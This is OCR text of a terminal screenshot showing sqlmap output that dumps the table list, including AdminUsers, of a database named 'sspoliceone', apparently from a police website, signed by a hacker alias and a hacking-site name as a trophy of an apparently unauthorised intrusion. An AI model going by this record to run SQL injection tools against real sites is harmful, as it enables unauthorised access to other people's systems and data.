 plications Places System fr Sat Feb 20, 19:37
Terminal
File Edit View Search Terminal Help
[19:37:30] [INFO] retrieved: "navigation_menu"
Database: sspoliceone
[25 tables]
+------------------+
| AdminMenu |
| AdminUsers |
| Alerts |
| Alerts_Category |
| Alerts_Images |
| Comments |
| Comments_Type |
| Corporate |
| Documents |
| Documents_Type |
| Faq |
| Faq_categories |
| ImageWrap |
| Images |
| ImagesSource |
| ImagesType |
| Links |
| LinksCategory |
| Navigation |
| News |
| News_Type |
| Pages |
| Report |
| menu_mnu |
| navigation_menu |
+------------------+
l33ch3r_Hunter
20.02.2016
instant-Hack.com
[19:37:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/sspspolice.com'
[*] shutting down at 19:37:30
┌─[root@parrot]─[~]
└──── #